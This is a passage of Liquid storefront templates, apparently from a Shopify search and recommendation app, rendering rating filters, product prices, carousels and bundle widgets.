class='boost-sd__filter-option-item-label'>       {% if option.displayAllValuesInUppercaseForm %}       {{ subTag.displayName | upcase }}       {% else %}       {{ subTag.displayName }}       {% endif %}      </span>     </button>    </li>    {% endfor %}   </ul>   {% endif %}  </li>  {% endfor %} </ul> {% endif %}</li>{% endif %}`;
        
      
      
      
        
    ;template["filterOptionRatingItem"]=`{% comment %} This Template contains a few variables built from the client js side {% endcomment %}{% if request.previewMode == true %}<li class='boost-sd__filter-option-item boost-sd__filter-option-rating-item'><button role='checkbox' aria-checked='false' aria-label='{{ value.key }} Stars. Number of products: {{value.doc_count}}' class='boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-button boost-sd__filter-option-item-button--with-checkbox'>  <span role='presentation' class='boost-sd__filter-option-rating-item-presentation'>   {% for i in (0..4) %}   {% if i < value.from %}   <i class='boost-sd__filter-option-rating-item-icon-star boost-sd__filter-option-rating-item-icon-star--active' style='color: {{ starColor }} ;'></i>   {% else %}   <i class='boost-sd__filter-option-rating-item-icon-star' style='color: {{ starColor }} ;'></i>   {% endif %}   {% endfor %}   {% if showExactRating == false %}   <span>& Up</span>   {% endif %}  </span>  <span aria-label='Number of products: ({{ value.doc_count }})' class='boost-sd__filter-option-item-amount'>({{ value.doc_count }})</span></button></li>{% else %}<li data-value='{{ value.key }}' data-action='{{ dataAction }}' class='boost-sd__filter-option-item boost-sd__filter-option-rating-item'><button id='{{ actionId }}' data-action='{{ dataAction }}' role='checkbox' aria-checked='false' aria-label='{{ value.key }} Stars. Number of products: {{value.doc_count}}' class='{{ className }}'>  <span data-action='{{ dataAction }}' role='presentation' class='boost-sd__filter-option-rating-item-presentation'>   {% for i in (0..4) %}   {% if i < value.from %}   <i data-action='{{ dataAction }}' class='boost-sd__filter-option-rating-item-icon-star boost-sd__filter-option-rating-item-icon-star--active' style='color: {{ starColor }} ;'></i>   {% else %}   <i data-action='{{ dataAction }}' class='boost-sd__filter-option-rating-item-icon-star' style='color: {{ starColor }} ;'></i>   {% endif %}   {% endfor %}   {% if showExactRating == false %}   <span data-action='{{ dataAction }}'>& Up</span>   {% endif %}  </span>  <span data-action='{{ dataAction }}' aria-label='Number of products: ({{ value.doc_count }})' class='boost-sd__filter-option-item-amount'>({{ value.doc_count }})</span></button></li>{% endif %}`;
        
      
      
      
        
    ;template["productPrice"]=`{% comment %} This Template contains a few variables built from the client js side {% endcomment %}{% assign removePriceDecimal = false -%}{% assign decimalDelimiter = '' -%}{% assign withoutTrailingZeros = true -%}{% assign showCentAsSuperscript = false -%}{% assign money_format = request.money_format | strip_html -%}{% assign showSavingDisplay = false -%}{% assign minPrice = product.price_min | times: 1.0 -%}{% assign maxPrice = 0 -%}{% if product.price_max -%}{% assign maxPrice = product.price_max | times: 1.0 -%}{% endif -%}{% comment %} convert variable compareAtPriceMin to number {% endcomment %}{% assign compareAtPriceMin = 0 -%}{% if product.compare_at_price_min -%}{% assign compareAtPriceMin = product.compare_at_price_min | times: 1.0 -%}{% endif -%}{% assign isSale = false -%}{% assign salePercent = 0 -%}{% assign saleAmount = 0 -%}{% if compareAtPriceMin > minPrice -%}{% assign isSale = true -%}{% endif -%}{% assign compareAtPriceWithFormat = '' -%}{% unless compareAtPriceMin == null or compareAtPriceMin == 0 or isSale == false -%}{% comment %} calculate salePercent base on compareAtPriceMin and minPrice {% endcomment %}{% assign compare = compareAtPriceMin | minus: minPrice | times: 100 -%}{% assign salePercent = compare | divided_by: compareAtPriceMin | ceil | append: '%' -%}{% comment %} compareAtPriceWithFormat is compare price with PriceMin and format currency {% endcomment %}{% assign compareAtPriceWithFormat = compareAtPriceMin | format_currency: money_format, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%}{% assign saleAmount = compareAtPriceMin | minus: minPrice -%}{% endunless -%}{% comment %} Format price min {% endcomment %}{% assign priceMinWithFormat = minPrice | format_currency: money_format, showCentAsSuperscript, removePriceDecimal , decimalDelimiter, withoutTrailingZeros -%}{% comment %} Format price max {% endcomment %}{% assign priceMaxWithFormat = '' -%}{% if product.price_max and maxPrice > minPrice -%}{% assign priceMaxWithFormat = maxPrice | format_currency: money_format, showCentAsSuperscript, removePriceDecimal , decimalDelimiter, withoutTrailingZeros -%}{% endif -%}{% comment %} priceMax used for multi variant price display where it can have min-max price with format and translation {% endcomment %}{% assign hasMultiVariantPrice = false -%}{% if translations.productItem.amount contains "minPrice" -%}{% assign hasMultiVariantPrice = true -%}{% endif -%}{% assign isSamePrice = true -%}{% if minPrice != maxPrice or product.compare_at_price_min != product.compare_at_price_max -%}{% assign isSamePrice = false -%}{% endif -%}{% assign priceValueWithFormat = priceMinWithFormat -%}{% if isSamePrice == false and maxPrice > minPrice and hasMultiVariantPrice -%}{% assign priceValueWithFormat = "productItem.amount" | translate: translations, "" | replace: '{{minPrice}}', priceMinWithFormat | replace: '{{maxPrice}}', priceMaxWithFormat -%}{% endif -%}{% assign savingPriceWithFormat = '' -%}{% unless showSavingDisplay == false or saleAmount == 0 -%}{% assign saleAmountWithFormat = saleAmount | format_currency: money_format, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%}{% assign savingPriceWithFormat = "productItem.savingAmount" | translate: translations, "Save {{saleAmount}}" | replace: '{{saleAmount}}', saleAmountWithFormat | replace: '{{salePercent}}', salePercent -%}{% endunless -%}{% comment %} Price compare display top or bottom {% endcomment %}{% comment %} Price compare display left or right {% endcomment %}<div class="boost-sd__product-price-wrapper"><span class="boost-sd__product-price-content  boost-sd__product-price-content--text-align-center">  <span role="text" aria-label="Sale price: {{ priceValueWithFormat }}" class="{% if isSale == true %}boost-sd__product-price--sale{% else %}boost-sd__product-price--default{% endif %}">   <span class="boost-sd__format-currency">{{ priceValueWithFormat }}</span>  </span>  {% if compareAtPriceWithFormat != '' -%}  <span role="text" aria-label="Regular price: {{ compareAtPriceWithFormat }}" class="boost-sd__format-currency boost-sd__format-currency--price-compare boost-sd__product-price--compare"> {{ compareAtPriceWithFormat }}  </span>  {% endif -%} </span> {% if savingPriceWithFormat != '' -%} <span role="text" aria-label="Saving {{ savingPriceWithFormat }}" class="boost-sd__product-price--saving">  <span class="boost-sd__format-currency">{{ savingPriceWithFormat }}</span></span> {% endif -%}</div>`;
        
      
      
      
        
    ;template["recommendation"]=`<!-- TEMPLATE RECOMMENDATION -->{% assign widgetNameTranslationLabel = 'recommendation.' | append: widgetId %}{% assign widgetTitle = '' %}{% if widgetDesignSettings.titleAlignment != '' %} {% assign widgetTitle = widgetTitle | append: 'boost-sd__recommendation-title--'| append: widgetDesignSettings.titleAlignment %}{% endif %}<div id='{{ widgetId }}' class='boost-sd__recommendation' data-product-price='true'><div class='boost-sd__recommendation-title {{ widgetTitle }}'>  <span tabindex="0" role="heading" aria-level="2" class='boost-sd__recommendation-title-text'>   {{ widgetNameTranslationLabel | translate: translations, widgetName }}  </span></div> {% if widgetDesignSettings.layoutDisplay == 'carousel' %}  <!-- TEMPLATE RECOMMENDATION TYPE CAROUSEL --><div class="boost-sd__slider"><div class="boost-sd__slider-container">  {% for product in products %}   <div class="boost-sd__slide">    {% capture domain %}{{ widgetDesignSettings.tenantId }}{% endcapture %}    <!-- TEMPLATE GRID PRODUCT ITEM -->{% if product.original_images != nil %} {% assign imageArray = product.original_images %}{% else %} {% assign imageArray = product.images_info %}{% endif %}{% assign productId = product.id %}{% if product.variant_id %} {% assign productId = product.variant_id %}{% endif %}{% assign filterOptionIdImageBaseOn = 'pf_opt_color' %} {% capture filterOptionIdImageBaseOn %}{% endcapture %}{% assign optionName = filterOptionIdImageBaseOn | replace: 'pf_opt_','' %}{% capture valueRequest %}{{ request[filterOptionIdImageBaseOn] }}{% endcapture %}{% assign optionNameValue = optionName | append: ":" | append: valueRequest %}{% assign selectedVariantImageByFilterOption = nil %}{% for item in product.variants %} {% if item.merged_options contains optionNameValue %}  {% if item.image %}   {% assign selectedVariantImageByFilterOption = item.image %}  {% endif %}  {% break %} {% endif %}{% endfor %}{% capture productVariants %} [ {% for variant in product.variants %}  {   "title": "{{ variant.title }}",   "id": "{{ variant.id }}",   "available": {{ variant.available }}  }{% unless forloop.last %},{% endunless %} {% endfor %} ]{% endcapture %}{% capture productData %} {  "handle": "{{ product.handle }}",  "variantId": "{{ product.variant_id }}",  "splitProduct": "{{ product.split_product }}",    "variants": {{ productVariants | json | escape }},    "priceMin": "{{ product.price_min }}",  "priceMax": "{{ product.price_max }}",  "compareAtPriceMin": "{{ product.compare_at_price_min }}",  "compareAtPriceMax": "{{ product.compare_at_price_max }}",  "images": {{ imageArray | json | escape }},  "options_with_values": {{ product.options_with_values | json | escape }},  "selectedVariantImageByFilterOption": "{{ selectedVariantImageByFilterOption | escape }}",  "category": "{{ product.product_type | escape }}",  "tags" : {{ product.tags | json | escape }} }{% endcapture %}<div class='boost-sd__product-item boost-sd__product-item--noBorder boost-sd__product-item-grid-view-layout' id='{{ product.id }}' data-product-id='{{ productId }}' data-product='{{ productData | json_encode }}'><!-- TEMPLATE GRID PRODUCT ITEM - PRODUCT IMAGE -->{%- capture aspectRatio %}natural{% endcapture -%}<div class="boost-sd__product-item-grid-view-layout-image"><a aria-label="{{ product.title | escape }}" class="boost-sd__product-link boost-sd__product-link-image"  {%- if request.previewMode != true %} href="/products/{{ product.handle }}"{% endif -%} >  <div style="position: relative">                                        {% assign aspect_ratio = '' -%}   {% if aspectRatio == 'natural' -%}    {% assign imageWidth = product.images_info[0].width -%}    {% assign imageHeight = product.images_info[0].height -%}    {% assign aspect_ratio = aspect_ratio | append: 'aspect-ratio:' | append: imageWidth | append: '/' | append: imageHeight -%}   {% endif -%}   <div class="boost-sd__product-image-wrapper boost-sd__product-image-wrapper--has-second-image boost-sd__product-image-wrapper--natural"    style="{{ aspect_ratio }}">    <div class="boost-sd__product-image">     {% assign firstImageSrc = '' -%}     {% if selectedVariantImageByFilterOption != nil -%}      {% assign firstImageSrc = selectedVariantImageByFilterOption -%}     {% else -%}      {% assign firstImageSrc = product.images_info[0].src -%}     {% endif -%}     {% assign widthParam = "&width=" -%}     {% assign widths = "200,300,400,500,700,800" | split: "," -%}     {% if request.device contains 'mobile' -%}      {% assign maxWidth = 400 -%}     {% else -%}      {% assign maxWidth = 700 -%}     {% endif -%}     {% if request.productImageWidth != blank -%}      {% assign imageWidth = request.productImageWidth | plus: 0 -%}      {% if imageWidth > maxWidth -%}       {% assign maxWidth = imageWidth -%}      {% endif -%}     {% endif -%}     {% if product.images_info[0] -%}      {% capture srcset -%}      {% for width in widths -%}       {% assign widthNo = width | plus: 0%}       {% if widthNo < maxWidth -%}        {{ firstImageSrc }}{{ widthParam }}{{ width }} {{ width }}w,        {% else -%}         {{ firstImageSrc }}{{ widthParam }}{{ maxWidth }} {{ maxWidth }}w        {% break -%}       {% endif -%}      {% endfor -%}     {% endcapture -%}     {% assign productPerRow = 4 -%}     {% if request.productPerRow != blank -%}      {% assign productPerRow = request.productPerRow | plus: 0 -%}     {% endif -%}      <img id="product-image-{{ product.id }}"       class="boost-sd__product-image-img boost-sd__product-image-img--main"        {% if index and index < productPerRow -%}        loading="eager"       {% else -%}        loading="lazy"       {% endif -%}       decoding="async"       alt="{{ product.title | escape }}" src="{{ firstImageSrc }}&amp;width=200" srcset="{{ srcset }}">             {% if product.images_info[1] -%}        {% assign secondImageSrc = product.images_info[1].src -%}        {% capture secondImageSrcset -%}         {% for width in widths -%}          {% assign widthNo = width | plus: 0 -%}          {% if widthNo < maxWidth -%}           {{ secondImageSrc }}{{ widthParam }}{{ width }} {{ width }}w,           {% else -%}           {{ secondImageSrc }}{{ widthParam }}{{ maxWidth }} {{ maxWidth }}w           {% break -%}          {% endif -%}         {% endfor -%}        {% endcapture -%}        <img         width="auto"         height="auto"         {% if index and index < productPerRow -%}          loading="eager"         {% else -%}          loading="lazy"         {% endif -%}         class="boost-sd__product-image-img boost-sd__product-image-img--second"         alt="{{ product.title | escape }}" src="{{ product.images_info[1].src }}&amp;width=200" srcset="{{ secondImageSrcset }}">       {% endif -%}           {% else -%}      <img id="product-image-{{ product.id }}"      class="boost-sd__product-image-img boost-sd__product-image-img--main"      alt="{{ product.title | escape }}" src="https://cdn.shopify.com/extensions/201f4d7b-8d39-43a4-82de-e6f412341695/0.0.0/assets/boost-pfs-no-image.jpg?v=1677838268">     {% endif -%}    </div>                <div class="boost-sd__product-image-row boost-sd__product-image-row--top ">     <div class="boost-sd__product-image-column boost-sd__product-image-column--in-top boost-sd__product-image-column--left">      {% assign hideOtherLabelsWhenSoldOut = true -%}{% if hideOtherLabelsWhenSoldOut != true -%}   {% else -%} {% if product.available == false -%}   {% else -%}     {% endif -%}{% endif -%}     </div>         </div>                 <div class="boost-sd__product-image-row boost-sd__product-image-row--bottom">                                          <div class="boost-sd__product-image-column boost-sd__product-image-column--in-bottom boost-sd__product-image-column--right">                  </div>                 </div>       </div>   {% comment %} POPUP {% endcomment %}          <div class="boost-sd__popup-select-option" style="display: none" aria-modal="true" role="dialog" aria-label="Choose options for product {{ product.title | escape }}">     <div class="boost-sd__popup-select-option-container" tabindex="-1">      {% for swatch in product.options_with_values -%}       <div class="boost-sd__product-swatch">        <div class="boost-sd__product-swatch-title">{{ swatch.label | escape }}</div>        <div class="boost-sd__product-swatch-options">        {% for value in swatch.values -%}         <div class="boost-sd__product-swatch-option">          <div class="boost-sd__radio">           <div class="boost-sd__tooltip">            {% if swatch.original_name == 'color' -%}             <div class="boost-sd__tooltip-content" style="display: none;">{{ value.title | strip_html | escape }}</div>            {% endif -%}            <input id="product-swatch-qv-{{ product.id }}-{{ value.title | strip_html | escape }}" class="boost-sd__radio-input boost-sd__radio-input--hidden" type="radio" value="{{ value.title | strip_html | escape }}" checked="" />            {% if swatch.original_name == 'color' -%}             {% assign backgroundSwatch = "background-color:" | append: value.title | strip_html | escape -%}             {% assign imageName = value.title | strip_html | downcase | strip | escape -%}             {% if imageName contains " " -%}              {% assign imageName = imageName | replace: ' ', "-" -%}             {% endif -%}             {% assign url = "//" | append: domain | append: "/cdn/shop/files/" | append: imageName | append: ".png" -%}             {% assign backgroundSwatch = backgroundSwatch | append: "; background-image: url('" | append: url | append: "');"%}             <label              role="radio"              tabindex="0"              aria-label="{{ swatch.original_name }}:{{ value.title }}"              for="product-swatch-qv-{{ product.id }}-{{ value.title | strip_html | escape }}"              class="boost-sd__radio-label boost-sd__radio-label--hide-text {% if forloop.first %}boost-sd__radio-label--selected{% endif %} boost-sd__radio-label--large"              style="{{ backgroundSwatch }}"             >              {{ value.title | strip_html | escape }}             </label>            {% else -%}             <label role="radio" tabindex="0" aria-label="{{ swatch.original_name }}:{{ value.title }}" for="product-swatch-qv-{{ product.id }}-{{ value.title | strip_html | escape }}" class="boost-sd__radio-label {% if forloop.first %}boost-sd__radio-label--selected{% endif %} boost-sd__radio-label--in-quick-view">{{ value.title | strip_html | escape }}</label>            {% endif -%}           </div>          </div>         </div>        {% endfor -%}        </div>       </div>      {% endfor -%}     </div>     <button type="button" class="boost-sd__button boost-sd__button--primary boost-sd__button--add-to-cart boost-sd__button--full-width boost-sd__button--large boost-sd__btn-add-to-cart"><span class="boost-sd__button-text">{{ "productItem.atcAvailableLabel" | translate: translations, 'Add to cart' }}</span></button>     <button type="button" aria-label='{{ "close" | translate: translations, "Close" }}' class="boost-sd__button boost-sd__button--transparent boost-sd__button--float boost-sd__popup-select-option-close-btn">      <svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">       <path fill-rule="evenodd" clip-rule="evenodd" d="M12.9024 3.56904C13.0325 3.43886 13.0325 3.22781 12.9024 3.09763C12.7722 2.96746 12.5611 2.96746 12.431 3.09763L8 7.5286L3.56904 3.09763C3.43886 2.96746 3.22781 2.96746 3.09763 3.09763C2.96746 3.22781 2.96746 3.43886 3.09763 3.56904L7.5286 8L3.09763 12.431C2.96746 12.5611 2.96746 12.7722 3.09763 12.9024C3.22781 13.0325 3.43886 13.0325 3.56904 12.9024L8 8.47141L12.431 12.9024C12.5611 13.0325 12.7722 13.0325 12.9024 12.9024C13.0325 12.7722 13.0325 12.5611 12.9024 12.431L8.47141 8L12.9024 3.56904Z" fill="#222222"></path>      </svg>     </button>    </div>      {% comment %} POPUP {% endcomment %}  </div></a></div><!-- TEMPLATE GRID PRODUCT ITEM - PRODUCT INFO --><a  aria-labelledby="product-title-{{ product.id }} product-price-{{ product.id }}"  class="boost-sd__product-link" {% if request.previewMode != true %} href="/products/{{ product.handle }}"{% endif %}><div class="boost-sd__product-info boost-sd__product-info--center">    <div class="boost-sd__product-title" id="product-title-{{ product.id }}">   {{ product.title | escape }}  </div>       <div class="boost-sd__product-price" id="product-price-{{ product.id }}">    {% comment %} This Template contains a few variables built from the client js side {% endcomment %}{% assign removePriceDecimal = false -%}{% assign decimalDelimiter = '' -%}{% assign withoutTrailingZeros = true -%}{% assign showCentAsSuperscript = false -%}{% assign money_format = request.money_format | strip_html -%}{% assign showSavingDisplay = false -%}{% assign minPrice = product.price_min | times: 1.0 -%}{% assign maxPrice = 0 -%}{% if product.price_max -%} {% assign maxPrice = product.price_max | times: 1.0 -%}{% endif -%}{% comment %} convert variable compareAtPriceMin to number {% endcomment %}{% assign compareAtPriceMin = 0 -%}{% if product.compare_at_price_min -%} {% assign compareAtPriceMin = product.compare_at_price_min | times: 1.0 -%}{% endif -%}{% assign isSale = false -%}{% assign salePercent = 0 -%}{% assign saleAmount = 0 -%}{% if compareAtPriceMin > minPrice -%} {% assign isSale = true -%}{% endif -%}{% assign compareAtPriceWithFormat = '' -%}{% unless compareAtPriceMin == null or compareAtPriceMin == 0 or isSale == false -%} {% comment %} calculate salePercent base on compareAtPriceMin and minPrice {% endcomment %} {% assign compare = compareAtPriceMin | minus: minPrice | times: 100 -%} {% assign salePercent = compare | divided_by: compareAtPriceMin | ceil | append: '%' -%} {% comment %} compareAtPriceWithFormat is compare price with PriceMin and format currency {% endcomment %} {% assign compareAtPriceWithFormat = compareAtPriceMin | format_currency: money_format, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%} {% assign saleAmount = compareAtPriceMin | minus: minPrice -%}{% endunless -%}{% comment %} Format price min {% endcomment %}{% assign priceMinWithFormat = minPrice | format_currency: money_format, showCentAsSuperscript, removePriceDecimal , decimalDelimiter, withoutTrailingZeros -%}{% comment %} Format price max {% endcomment %}{% assign priceMaxWithFormat = '' -%}{% if product.price_max and maxPrice > minPrice -%} {% assign priceMaxWithFormat = maxPrice | format_currency: money_format, showCentAsSuperscript, removePriceDecimal , decimalDelimiter, withoutTrailingZeros -%}{% endif -%}{% comment %} priceMax used for multi variant price display where it can have min-max price with format and translation {% endcomment %}{% assign hasMultiVariantPrice = false -%}{% if translations.productItem.amount contains "minPrice" -%} {% assign hasMultiVariantPrice = true -%}{% endif -%}{% assign isSamePrice = true -%}{% if minPrice != maxPrice or product.compare_at_price_min != product.compare_at_price_max -%} {% assign isSamePrice = false -%}{% endif -%}{% assign priceValueWithFormat = priceMinWithFormat -%}{% if isSamePrice == false and maxPrice > minPrice and hasMultiVariantPrice -%} {% assign priceValueWithFormat = "productItem.amount" | translate: translations, "" | replace: '{{minPrice}}', priceMinWithFormat | replace: '{{maxPrice}}', priceMaxWithFormat -%}{% endif -%}{% assign savingPriceWithFormat = '' -%}{% unless showSavingDisplay == false or saleAmount == 0 -%} {% assign saleAmountWithFormat = saleAmount | format_currency: money_format, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%} {% assign savingPriceWithFormat = "productItem.savingAmount" | translate: translations, "Save {{saleAmount}}" | replace: '{{saleAmount}}', saleAmountWithFormat | replace: '{{salePercent}}', salePercent -%}{% endunless -%}{% comment %} Price compare display top or bottom {% endcomment %}{% comment %} Price compare display left or right {% endcomment %} <div class="boost-sd__product-price-wrapper">  <span   class="boost-sd__product-price-content  boost-sd__product-price-content--text-align-center"  >   <span    role="text"    aria-label="Sale price: {{ priceValueWithFormat }}"    class="{% if isSale == true %}boost-sd__product-price--sale{% else %}boost-sd__product-price--default{% endif %}"    >    <span class="boost-sd__format-currency">{{ priceValueWithFormat }}</span>   </span>   {% if compareAtPriceWithFormat != '' -%}    <span     role="text"     aria-label="Regular price: {{ compareAtPriceWithFormat }}"     class="boost-sd__format-currency boost-sd__format-currency--price-compare boost-sd__product-price--compare"     > {{ compareAtPriceWithFormat }}    </span>   {% endif -%}  </span>  {% if savingPriceWithFormat != '' -%}   <span    role="text"    aria-label="Saving {{ savingPriceWithFormat }}"    class="boost-sd__product-price--saving">    <span class="boost-sd__format-currency">{{ savingPriceWithFormat }}</span>   </span>  {% endif -%} </div>   </div>       <div class="boost-sd__product-rating">      <div class='jdgm-widget jdgm-preview-badge' data-id='{{ product.id }}'>   {{ product | product_metafield: 'judgeme.badge' }}  </div>    </div>    <!-- PRODUCT INVENTORY -->    <!-- TEMPLATE PRODUCT SWATCH -->{% assign swatches = '' %}   </div></a></div>   </div>  {% endfor %}  {% assign numberOfProductPerRow = widgetDesignSettings.numberOfProductPerRow %}  {% assign numberOfRecommendProduct = widgetDesignSettings.numberOfRecommendProduct %}  {% if numberOfRecommendProduct < numberOfProductPerRow %}   {% assign sliderPages = 1 %}   {% assign disable = "disabled" %}  {% else %}   {% assign sliderPages = numberOfRecommendProduct | divided_by: numberOfProductPerRow | ceil %}   {% assign disable = "" %}  {% endif %} </div><div class="boost-sd__prev-button boost-sd__prev-button--inside">  <button type="button" aria-label="Previous" class="boost-sd__button boost-sd__button--circle boost-sd__slider-button" {{ disable }}>   <span class="boost-sd__icon">    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10 7" height="7" width="10" class="boost-sd__prev-button-icon">     <path stroke-linejoin="round" stroke-linecap="round" stroke="#212121" d="M0.764024 5.51189L5.00002 1.28789L9.23602 5.51189"></path>    </svg>   </span>  </button></div><div class="boost-sd__next-button boost-sd__next-button--inside">  <button type="button" aria-label="Next" class="boost-sd__button boost-sd__button--circle boost-sd__slider-button" {{ disable }}>   <span class="boost-sd__icon" style="margin: 0px;">    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10 7" height="7" width="10" class="boost-sd__next-button-icon">     <path stroke-linejoin="round" stroke-linecap="round" stroke="#212121" d="M0.764024 5.51189L5.00002 1.28789L9.23602 5.51189"></path>    </svg>   </span>  </button></div></div> {% else %}  <!-- TEMPLATE RECOMMENDATION TYPE BUNDLE -->{% assign bundleStyle = widgetDesignSettings.bundleStyle %}<div class="boost-sd__recommendation-bundle boost-sd__recommendation-bundle--{{ bundleStyle }}"><div class="boost-sd__recommendation-bundle-left">  <div class="boost-sd__recommendation-bundle-images boost-sd__recommendation-bundle-images--{{ bundleStyle }}">   {% for product in products %}    <div class="boost-sd__recommendation-bundle-image-item">     {% if product.checked %}      <a        aria-label="View product details for {{ product.title | escape }}"        class="boost-sd__product-link boost-sd__product-link-image"        href="/products/{{ product.handle }}">     {% endif %}      <div class="boost-sd__product-image-wrapper boost-sd__product-image-wrapper--full-box">       <div class="boost-sd__product-image {% unless product.checked %} boost-sd__product-image--blur {% endunless %}">        {% if product.images_info[0] %}         <img id="product-image-{{ product.id }}"          class="boost-sd__product-image-img boost-sd__product-image-img--main"          src="{{ product.images_info[0].src }}"          alt="{{ product.title | escape }}"           width="auto" height="auto" />        {% else %}         <img id="product-image-{{ product.id }}"          class="boost-sd__product-image-img boost-sd__product-image-img--main"          src="https://cdn.shopify.com/extensions/201f4d7b-8d39-43a4-82de-e6f412341695/0.0.0/assets/boost-pfs-no-image.jpg?v=1677838268"          alt="{{ product.title | escape }}"          width="auto" height="auto" />        {% endif %}       </div>      </div>     {% if product.checked %}      </a>     {% endif %}     {% if bundleStyle == 'style2' %}      <div       class="boost-sd__recommendation-bundle-item-info boost-sd__recommendation-bundle-item-info--{{ bundleStyle }}">       <div class="boost-sd__recommendation-bundle-item-info-content {% unless product.checked %} boost-sd__recommendation-bundle-item-info-content--blur {% endunless %}">        <div class="boost-sd__recommendation-bundle-item-title">         {% if forloop.index0 == 0 %}          <span role="text" tabindex="0">           <b>This item:</b> {{ product.title | escape }}          </span>         {% elsif product.checked %}          <a class="boost-sd__product-link" href="/products/{{ product.handle }}">           {{ product.title | escape }}          </a>         {% else %}          <span role="text" tabindex="0">{{ product.title | escape }}</span>         {% endif %}        </div>        {%- if product.selectedOption.title != 'Default Title' -%}         <div class="boost-sd__recommendation-bundle-dropdown-wrapper boost-sd__recommendation-bundle-dropdown-wrapper--{{ bundleStyle }}">          <div            {% if product.checked %} tabindex="0" {% endif %}           role="combobox"           aria-label="Select an option"           aria-expanded="false"           aria-haspopup="true"            data-id="boost-sd__dropdown-{{ widgetId }}"           id="boost-sd__dropdown-{{ widgetId }}"            class="boost-sd__dropdown {% unless product.checked %} boost-sd__dropdown--disabled {% endunless %}">           <div class="boost-sd__dropdown-selected-option">            <span              aria-label="Current option: {{ product.selectedOption.title | escape }}"             class="boost-sd__dropdown-option-text">{{ product.selectedOption.title | escape }}</span>            <svg width="8" height="12" viewBox="0 0 8 5" fill="none" xmlns="http://www.w3.org/2000/svg">             <path              d="M7.09832 3.98009e-07L0.901685 -1.43717e-07C0.15069 -2.09371e-07 -0.269991 0.75351 0.193991 1.2676L3.29231 4.70055C3.65265 5.09982 4.34735 5.09982 4.70769 4.70055L7.80601 1.2676C8.26999 0.753511 7.84931 4.63664e-07 7.09832 3.98009e-07Z"              fill="#5C5F62"></path>            </svg>           </div>           <ul role="listbox"             data-id="boost-sd__dropdown-list-{{ widgetId }}"             id="boost-sd__dropdown-list-{{ widgetId }}"             class="boost-sd__dropdown-option-list">            {% for variant in product.variants %}            <li role="option"             aria-selected="{{ variant.title == product.selectedOption.title }}"              data-id="boost-sd__dropdown-option-{{ widgetId }}"             id="boost-sd__dropdown-option-{{ widgetId }}"              class="boost-sd__dropdown-option {% if variant.title == product.selectedOption.title %}boost-sd__dropdown-option--selected{% endif %}">             {{ variant.title | escape }}            </li>            {% endfor %}           </ul>          </div>         </div>        {% endif %}        <div class="boost-sd__recommendation-bundle-checkbox">         <button type="button"          aria-checked="{% if product.checked %} true {% else %} false {% endif %}"          aria-label="{% if product.checked %} Click to remove from bundle {% else %} Click to add to bundle {% endif %}"          class="boost-sd__recommendation-bundle-checkbox-box {% if product.checked %} boost-sd__recommendation-bundle-checkbox-box--checked {% endif %}"          data-id="boost-sd__checkbox-{{ widgetId }}"          id="boost-sd__checkbox-{{ widgetId }}-{{ product.id }}"         ></button>        </div>        <span role="text" tabindex="0" aria-label="Price: {{ product.selectedOption.price }}" class="boost-sd__format-currency">         <span>{{ product.selectedOption.price }}</span>        </span>       </div>      </div>     {% endif %}    </div>    {% unless forloop.last %}     <div      class="boost-sd__recommendation-bundle-plus-icon-wrapper boost-sd__recommendation-bundle-plus-icon-wrapper--{{ bundleStyle }}">      <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">       <path fill-rule="evenodd" clip-rule="evenodd"        d="M15 7H9V1C9 0.448 8.553 0 8 0C7.447 0 7 0.448 7 1V7H1C0.447 7 0 7.448 0 8C0 8.552 0.447 9 1 9H7V15C7 15.552 7.447 16 8 16C8.553 16 9 15.552 9 15V9H15C15.553 9 16 8.552 16 8C16 7.448 15.553 7 15 7Z"        fill="#5C5F62"></path>      </svg>     </div>    {% endunless %}   {% endfor %}  </div>  {% if bundleStyle == 'style1' %}   {% for product in products %}    <div     class="boost-sd__recommendation-bundle-item-info boost-sd__recommendation-bundle-item-info--{{ bundleStyle }}">     <div class="boost-sd__recommendation-bundle-item-info-content {% unless product.checked %} boost-sd__recommendation-bundle-item-info-content--blur {% endunless %}">      <div class="boost-sd__recommendation-bundle-item-title">       <div class="boost-sd__recommendation-bundle-checkbox">        <button type="button"         aria-checked="{% if product.checked %} true {% else %} false {% endif %}"         aria-label="{% if product.checked %} Click to remove from bundle {% else %} Click to add to bundle {% endif %}"         class="boost-sd__recommendation-bundle-checkbox-box {% if product.checked %} boost-sd__recommendation-bundle-checkbox-box--checked {% endif %}"         data-id="boost-sd__checkbox-{{ widgetId }}"         id="boost-sd__checkbox-{{ widgetId }}-{{ product.id }}"        ></button>       </div>       {% if forloop.index0 == 0 %}        <span role="text" tabindex="0">         <b>This item:</b> {{ product.title | escape }}        </span>       {% elsif product.checked %}        <a class="boost-sd__product-link" href="/products/{{ product.handle }}">         {{ product.title | escape }}        </a>       {% else %}        <span role="text" tabindex="0">{{ product.title | escape }}</span>       {% endif %}      </div>      {%- if product.selectedOption.title != 'Default Title' -%}       <div class="boost-sd__recommendation-bundle-dropdown-wrapper boost-sd__recommendation-bundle-dropdown-wrapper--{{ bundleStyle }}">        <div          {% if product.checked %} tabindex="0" {% endif %}         role="combobox"         aria-label="Select an option"         aria-expanded="false"         aria-haspopup="true"          data-id="boost-sd__dropdown-{{ widgetId }}"         id="boost-sd__dropdown-{{ widgetId }}"          class="boost-sd__dropdown {% unless product.checked %} boost-sd__dropdown--disabled {% endunless %}">         <div class="boost-sd__dropdown-selected-option">          <span            aria-label="Current option: {{ product.selectedOption.title | escape }}"           class="boost-sd__dropdown-option-text">{{ product.selectedOption.title | escape }}</span>          <svg width="8" height="12" viewBox="0 0 8 5" fill="none" xmlns="http://www.w3.org/2000/svg">           <path            d="M7.09832 3.98009e-07L0.901685 -1.43717e-07C0.15069 -2.09371e-07 -0.269991 0.75351 0.193991 1.2676L3.29231 4.70055C3.65265 5.09982 4.34735 5.09982 4.70769 4.70055L7.80601 1.2676C8.26999 0.753511 7.84931 4.63664e-07 7.09832 3.98009e-07Z"            fill="#5C5F62"></path>          </svg>         </div>         <ul role="listbox"           